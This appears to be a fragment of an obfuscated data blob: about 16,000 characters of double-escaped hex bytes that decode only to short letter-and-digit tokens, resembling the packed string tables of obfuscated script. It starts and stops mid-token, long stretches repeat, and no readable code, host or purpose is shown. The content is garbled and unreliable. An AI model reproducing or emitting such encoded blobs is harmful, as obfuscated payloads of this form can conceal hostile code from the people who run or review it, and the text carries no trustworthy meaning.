8\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x